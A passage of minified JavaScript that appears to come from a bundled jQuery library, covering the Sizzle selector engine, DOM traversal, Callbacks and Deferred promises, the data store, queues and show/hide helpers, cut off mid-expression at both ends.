o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(R," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=M(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace($,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return V.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?M(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):P.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return M(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a===f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument===f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=I.call(l));w=Ce(w)}P.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return P.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(j,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=k,T.expr=k.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=k.uniqueSort,T.text=k.getText,T.isXMLDoc=k.isXML,T.contains=k.contains,T.escapeSelector=k.escape;var E=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return y(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return d.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var P,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:a,!0)),I.test(i[1])&&T.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=a.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,P=T(a);var M=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function F(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return F(e,"nextSibling")},prev:function(e){return F(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(O(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}});var z=/[^\x20\t\r\n\f]+/g;function H(e){return e}function B(e){throw e}function R(e,t,n,i){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){y(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=y(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?o?c.call(n,a(r,t,H,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,H,o),a(r,t,B,o),a(r,t,H,t.notifyWith))):(i!==H&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,y(o)?o:H,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:H)),t[2][3].add(a(0,n,y(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=l.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(R(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||y(o[n]&&o[n].then)))return r.then();for(;n--;)R(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var q=T.Deferred();function W(){a.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}T.fn.ready=function(e){return q.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||q.resolveWith(a,[T]))}}),T.ready.then=q.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?n.setTimeout(T.ready):(a.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)U(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},G=/^-ms-/,V=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Y(e){return e.replace(G,"ms-").replace(V,X)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[Y(t)]=n;else for(i in t)o[Y(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in i?[t]:t.match(z)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var J=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!J.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=Y(i.slice(5)),ne(r,i,o[i]));J.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=Z.get(r,e))?n:void 0!==(n=ne(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:T.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ae=a.documentElement,se=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===T.css(e,"display")},ue=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o};function de(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&oe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var pe={};function fe(e){var t,n=e.ownerDocument,i=e.nodeName,o=pe[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),pe[i]=o,o)}function he(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=J.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ce(i)&&(o[r]=fe(i))):"none"!==n&&(o[r]="none",J.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i,ye={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}ye.optgroup=ye.option,ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td;var _e,Ce,Te=/<|&#?\w+;/;function Se(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(Te.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else 